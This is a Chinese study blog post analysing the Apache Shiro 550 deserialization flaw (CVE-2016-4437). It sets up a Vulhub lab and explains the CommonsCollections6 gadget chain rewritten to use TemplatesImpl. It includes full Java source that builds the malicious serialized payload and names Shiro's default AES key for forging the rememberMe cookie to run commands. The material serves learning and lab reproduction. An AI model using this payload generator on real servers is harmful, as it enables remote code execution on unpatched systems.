# 有思考的 Java 安全生态

shiro550 CVE-2016-4437

参考博客: (1) .Shiro 550 漏洞学习 (一)

http://wilshare.com/archives/1542

- (2) . Java 安全之 Shiro 550 反序列化漏洞分析 <a href="https://www.cnblogs.com/nice0e3/p/14183173.html">https://www.cnblogs.com/nice0e3/p/14183173.html</a>
- (3) .p 神知识星球: TemplatesImpl 在 Shiro 中的利用
- (4) ysoserial 分析【一】Apache Commons Collections <a href="https://www.cnblogs.com/litlife/p/12571787.html">https://www.cnblogs.com/litlife/p/12571787.html</a>

漏洞环境使用p神知识星球博客提供的环境。

## 0x01 漏洞环境复现

# 方法一 将 war 包放在 tomcat 的 webapps 下


前提是工程为 maven 项目, 在 pom.xml 下添加:

<packaging>war</packaging>


在项目根目录打开 cmd 终端输入 mvn war:war, 打包完成之后会在 target 目录下生成 war 包 (mvn package 亦可, mvn clean 则会清除 target 目录)。将 test\_shiro.war 放在 tomcat 的 webapps 目录下,启动 startup.bat 访问 url/ test\_shiro 即可访问工程资源。

#### 方法二 IDEA 直接运行

在 IDEA 运行是为了方便以后调试找调用链,但是,这里出现了新的问题:工程已经成功部署, IDEA 也没有报错,但是浏览器却显示 404。我一直以为是依赖有问题,或者是没把输出放在 Tomcat 的 Webapps 目录下。于是,我在 Project Settings->Libraries 设置下手动添加了依赖如下,没配置 Maven:



a. 这些依赖是 jar 包, 可以到本地 maven 目录下找到。如果出现某项依赖已经被添加, 但仍然报缺失, 可能由于该依赖相关的依赖没有添加进去。 b. 观察发现,编译后输出目录 out 下实例 artifacts 会有工程的全部资源。WEB-INF/lib 是添加的全部依赖。



其实,锅既不是缺少依赖,也不是没有将工程输出放在 Tomcat 的 webapps 目录下,而是 Project Settings->Facets 的设置。设置路径如下:

Deployment Descriptors: src\main\webapp\WEB-INF\web.xml

Web Resource Directories: src\main\webapp

本次遇到 404 就是 Web Resource Directories 没有设置对,要将它设置到整个项目资源的根目录,就像 phpstudy 的 WWW 目录。访问 <a href="http://localhost:8080/zk2/就是访问">http://localhost:8080/zk2/就是访问</a> Web Resource Directories 设置的位置,如果过将其设置为上一层 main 目录,则访问地址就要改成 url/webapp/。联想到,如果直接通过 Tomcat 的 startup.bat 启动,那 Web Resource Directories 就是 Tomcat 的 webapps 目录。

最近学习就是想要通过堆概念来尽快看到全局,这种简单的实操问题解决起来难免 get 不到点,根本原因是对 JavaWeb 的目录结构不熟悉,没有积累工程量,慢慢来叭。

参考: https://blog.csdn.net/TomHaveNoCat/article/details/88965795

#### 方法三 Vulhub 漏洞环境

https://github.com/vulhub/vulhub

在 vulhub-master/shiro/CVE-2016-4437 目录下启动环境:

docker-compose up -d

docker-compose down #关闭环境

启动一个漏洞的环境时,只在第一次自动下载需要的资源,再次启动就会很快。目录下的 README.md 会说明漏洞复现过程。

### 0x02 CC6 链及其改造原理理解

## TemplatesImpl 和 CommonsCollections6 的结合

CC6 链的调用过程如下:

其希望通过 TiedMapEntry 的 getValue 函数触发 LazyMap.get。而将 TiedMapEntry 绑定

到 Hashset 后,Hashset 的反序列化过程将实现对 getValue 的调用。但是,直接 Hashset.add(TiedMapEntry), add 函数执行 map.put (此 map 是 Hashset 构造函数中新建的 **龙套**),就会在序列化过程中提前触发 Lazymap.get,并使 Lazymap 补充键,使反序列化触发失效。为解决 TiedMapEntry 的绑定,有两种解决方案:

(1).HashSet.add(TiedMapEntry)最终结果是:

HashSet.Hashmap.table[i].key=TiedMapEntry

因此, ysoserial 的解决方案是通过反射深入底层,从 Hashset->Hashmap 到 Hashmap->table 到 table[i]->key,将 TiedMapEntry 直接赋值到 key 上。而最开始调用 map.add("foo")是让 Hashset 有 key, 这样才能在后面对 key 修改。

(2).前面说了 Hashset 的 HashMap,是其构造函数中新建的龙套,这个龙套的任务就是通过 hash(key)让 TiedMapEntry 登场表演。P 神发现 HashMap.readObject 也会调用 hash(key), 因此让反序列化直接从 HashMap 开始, 龙套做大哥。HashMap.put 能直接绑定 TiedMapEntry, 再 lazyMap.remove 恢复作案条件,代码也简洁许多。

回归正题,我们是要在 shiro 的反序列化点上应用 CC6 链,先看下直接打的效果:

```
org.apache.shiro.io.DefaultSerializer.deserialize(<u>OefaultSerializer.java:82</u>)
at org.apache.shiro.io.DefaultSerializer.deserialize(<u>OefaultSerializer.java:82</u>)
at org.apache.shiro.mgt.AbstractRememberMeManager.convertBytesToPrincipals(<u>AbstractRememberMeManager.java:514</u>)
at org.apache.shiro.mgt.AbstractRememberMeManager.getRememberdPrincipals(<u>AbstractRememberMeManager.java:431</u>)
at org.apache.shiro.mgt.AbstractRememberMeManager.getRememberdPrincipals(<u>AbstractRememberMeManager.java:494</u>)
at org.apache.shiro.mgt.DefaultSecurityManager.getRememberdIdentity(<u>DefaultSecurityManager.java:492</u>)
at org.apache.shiro.mgt.DefaultSecurityManager.pesolvePrincipals(<u>DefaultSecurityManager.java:492</u>)
at org.apache.shiro.mgt.DefaultSecurityManager.pesolvePrincipals(<u>DefaultSecurityManager.java:492</u>)
at org.apache.shiro.mgt.DefaultSecurityManager.createSubject(<u>DefaultSecurityManager.java:492</u>)
at org.apache.shiro.io.ClassResolvingObjectInputStream: Unable to load ObjectStreamClass [[Lorg.apache.commons.collections
.Transformer;: static final long serialVersionUID = -4803604734342775431;]:
at org.apache.shiro.io.ClassResolvingObjectInputStream.resolveClass(<u>ClassResolvingObjectInputStream.java:55</u>)
at java.io.ObjectInputStream.readClassOesc(<u>ObjectInputStream.java:1648</u>)
at java.io.ObjectInputStream.readArray(<u>ObjectInputStream.java:1948</u>)
at java.io.ObjectInputStream.readArray(<u>ObjectInputStream.java:1948</u>)
at java.io.ObjectInputStream.efaultReadFields(<u>ObjectInputStream.java:1948</u>)
at java.io.ObjectInputStream.eradSerialData(<u>ObjectInputStream.java:1948</u>)
at java.io.ObjectInputStream.readSerialData(<u>ObjectInputStream.java:1948</u>)
at org.apache.shiro.util.<u>UnknownClassException</u> Cente breakpoint: Unable to load class named [[Lorg.apache.commons.collections
.Transformer;] from the thread context, current, or system/application ClassLoaders. All heuristics have been exhausted. Class
could not be found.
at org.apache.shiro.util.ClassUtils.forName(<u>ClassUtils.iava:148</u>)
at org.apache.shiro.io.ClassResolvingObjectInputStream.res
```

对于这个报错,p 神说,:如果反序列化流中包含**非 Java 自身的数组**,则会出现无法加载类的错误。我的理解就是,CC6 链使用 ChainedTransformer 来最终执行命令,其需要 Transformer[]数组,而 shiro 重写某方法用到的 ClassLoader.loadClass **不支持加载** Transformer[]数组。因此,接下来以 TemplatesImpl 这种命令执行方式改写 CC6 链。

下面是 TemplatesImpl 执行 Java 字节码的代码, 调用 TemplatesImpl 的 newTransformer可将 bytescode 实例化,造成命令执行。

```
    TemplatesImpl obj = new TemplatesImpl();
    setFieldValue(obj, "_bytecodes", new byte[][] {"...bytescode"});
    setFieldValue(obj, "_name", "HelloTemplatesImpl");
    setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
    obj.newTransformer();
```

命令执行已由 TemplatesImpl 的 newTransformer 负责,而 InvokerTransformer 的 transform 可对其调用。TiedMapEntry 触发 LazyMap.get 时,当 key 不存在又通过如下代码调用 InvokerTransformer。

```
1. public Object get(Object key) {
```

```
2. // create value for key if key is not currently in the map
3. if (map.containsKey(key) == false) {
4.    Object value = factory.transform(key);
5.    map.put(key, value);
6.    return value;
7. }
8. return map.get(key);
9. }
```

值得注意的是: TiedMapEntry tme = new TiedMapEntry(Lazymap, **TemplatesImpl**)。 以前此处总是"foo"这样不存在的键来进入 Lazymap.get("foo")逻辑,而这里却使用了真正的**命令执行攻城锤** TemplatesImpl。

这是因为,以前使用 ChainedTransformer 时,需要先实例化一个 ConstantTransformer 对象来占位,完全构造好 Transformer[]后再添加到 ChainedTransformer 覆盖占位,这样避免构造调用链时触发执行,此外,ConstantTransformer(Runtime.class)会无视 transform 的传参。

而现在改造的 CC6 链中,InvokerTransformer.transform(**TemplatesImpl**) 是有意义的,其 transform 主要实现的就是**反射**执行任意调用如下图,TemplatesImpl 对象已经作为 key 传入,而 newTransformer 则通过在主函数中设置为 ChainedTransforme 的 iMethodName 属性来传入。

setFieldValue(transformer, "iMethodName", "newTransformer");

当然同样为避免构造调用链时触发执行,InvokerTransformer 最开始实例化如下:

Transformer transformer = new InvokerTransformer("getClass", null, null);

小结一下,这部分首先介绍了 CC6 链的构造方法,以及替换 CC6 链的命令执行方式从 ChainedTransfoermer 变为 TemplatesImpl, 这条改造的链是一条强大的通杀链, 在 P 神博客中被命名为 CommonCollectionsShiro 链(简单看了下 CommonCollections11, 原理相似):


package metry;
 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
 import org.apache.commons.collections.Transformer;
 import org.apache.commons.collections.functors.InvokerTransformer;

```
import org.apache.commons.collections.keyvalue.TiedMapEntry;
7. import org.apache.commons.collections.map.LazyMap;
8. import java.io.ByteArrayOutputStream;
9. import java.io.ObjectOutputStream;
10. import java.lang.reflect.Field;
11. import java.util.HashMap;
12. import java.util.Map;
13. public class CommonsCollectionsShiro {
       public static void setFieldValue(Object obj, String fieldName, Object va
   lue) throws Exception {
15.
           Field field = obj.getClass().getDeclaredField(fieldName);
16.
           field.setAccessible(true);
17.
           field.set(obj, value);
18.
19.
20.
       public byte[] getPayload(byte[] clazzBytes) throws Exception {
21.
           TemplatesImpl obj = new TemplatesImpl();
22.
           setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
           setFieldValue(obj, "_name", "HelloTemplatesImpl");
23.
24.
           setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
25.
26.
           Transformer transformer = new InvokerTransformer("getClass", null, n
   ull);
27.
           Map innerMap = new HashMap();
28.
           Map outerMap = LazyMap.decorate(innerMap, transformer);
29.
           TiedMapEntry tme = new TiedMapEntry(outerMap, obj);
30.
31.
32.
           Map expMap = new HashMap();
33.
           expMap.put(tme, "valuevalue");
34.
35.
           outerMap.clear();
36.
           setFieldValue(transformer, "iMethodName", "newTransformer");
37.
38.
           // ========
           // 生成序列化字符串
39.
40.
           ByteArrayOutputStream barr = new ByteArrayOutputStream();
41.
           ObjectOutputStream oos = new ObjectOutputStream(barr);
42.
           oos.writeObject(expMap);
43.
           oos.close();
44.
45.
           return barr.toByteArray();
46.
       }
47. }
```


## 0x03 Shiro550 触发反序列化的过程

#### 具体操作

输入 root/secret 即可登陆成功,勾选 Remember me 服务器返回 cookie 则附加该。:



再次请求该网页时,请求将带上 JSESSIONID 和 rememberMe,即可免登录。这是因为 shiro 能够对 rememberMe 反序列化恢复登录状态。但是,shiro 对 remberMe 加解密使用 AES 算法,其密钥是固定的 "kPH+blxk5D2deZilxcaaaA==",如果将该密钥用 base64 解码并加密 CommonCollectionsShiro 链作为 remberMe,shiro 对 remberMe 解密、反序列化时就会触发调用链。




现在替换 remberMe 为加工后的 CommonCollectionsShiro 链。该请求包在服务器端触发命令执行弹出 calc.exe。



#### Shiro 运行过程调试

Shiro 处理 rememberMe 的主线逻辑如下, 层次代表函数调用关系, 序号代表调用顺序:



由主线逻辑很容易理解,AbstractRememberMeManager 的 getRememverPrincipals 下辖两个函数,其一负责从请求中获取 cookie 然后 base64 解码为 bytes,另一个负责用 AES 算法解密 bytes 然后对其反序列化。看了几位师傅的分析过程非常详尽,然而目前对 shiro 自身运行机制还未敢想深入研究,这里就贴几张关键函数的逻辑图摸鱼过去吧。

```
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
    PrincipalCollection principals = null;

    try {
        byte[] bytes = this.getRememberedSerializedIdentity(subjectContext);
        if (bytes ≠ null && bytes.length > 0) {
            principals = this.convertBytesToPrincipals(bytes, subjectContext);
        }
    } catch (RuntimeException var4) {
        principals = this.onRememberedPrincipalFailure(var4, subjectContext);
    }
    return principals;
}
```

1. CookieRememberMeManager#getRememberedSerializedIdentity

```
String <a href="mailto:base64">base64</a> = this.getCookie().readValue(request, response);

if ("deleteMe".equals(<a href="mailto:base64">base64</a>) {
    return null;
} else if (<a href="mailto:base64">base64</a> = null) {
    base64 = this.ensurePadding(<a href="mailto:base64">base64</a>);
    if (log.isTraceEnabled()) {
        log.trace("Acquired Base64 encoded identity [" + <a href="mailto:base64">base64</a> + "]");
}

byte[] decoded = Base64.decode(<a href="mailto:base64">base64</a>);
if (log.isTraceEnabled()) {
```

4. Abstract Remember MeManager # convert Bytes To Principals

```
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
    if (this.getCipherService() ≠ null) {
        bytes = this.decrypt(bytes);
    }
    return this.deserialize(bytes);
}
```

下图是关键,可以看到 AbstractRememberMeManager 的构造函数只做了 setCipherKey,就是将加密密钥和解密密钥都设置为"kPH+blxk5D2deZilxcaaaA=="。

```
public abstract class AbstractRememberMeManager implements RememberMeManager {
    private static final Logger log = LoggerFactory.getLogger(AbstractRememberMeManager.class);
    private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode( base64Encoded: "kPH+bIxk5D2deZiIxcaaaA=");
    private Serializer<PrincipalCollection> serializer = new DefaultSerializer();
    private CipherService cipherService = new AesCipherService();
    private byte[] encryptionCipherKey;
    private byte[] decryptionCipherKey;
    public AbstractRememberMeManager() { this.setCipherKey(DEFAULT_CIPHER_KEY_BYTES); }}
```

而主线逻辑中 AbstractRememberMeManage 调用 getDecryptionCipherKey 获取密钥也是 AbstractRememberMeManage 的属性值。由此可知密钥被设置为固定值,使得恶意序列化流被该密钥加密后可被 shiro 正常解密并反序列化,这是漏洞出现的原因。Shiro 的修复就是移除了默认 key, 反序列化点当然还存在, 所以我认为这些组件总是需要反序列化点 (json、xml、java Serializable 等),它们危险而实用,是基础设施。

```
Decompiled .class file, bytecode version: 50.0 (Java 6)

poblic void Science yptionCipherKey() {

poblic byte[] getDecryptionCipherKey() {

return this.decryptionCipherKey;

}
```

## 0x04 学习小结

这两天突然觉得纯净了点,可能脸皮厚了, bmsk 师傅需要时间。在学习 p 神的博客时, 重新复习了部分 CC 链, 重点看了 Transformer、InvokerTransformer 等基本对象的结构, 有种顿悟的感觉,世界随之清晰了起来。但我知道我不可能停在这里,我只能时常回来。我甚至觉得,给我 15 天时间,我完全能追完几位前辈半年里写下的博客。

此外,我在想他可以做些什么事情,我觉得马尔科夫链、自动编码器以及最常用的 LSTM 网络在这个假期都值得深入学习,补全他对机器学习世界的理解,可能现在不用以后也不会用了。师兄布置的任务所言皆是特征工程和算法优化,应该信任师兄毕竟都帮挡枪那么多次。就这样吧,两者目的是统一的,告诉他去做。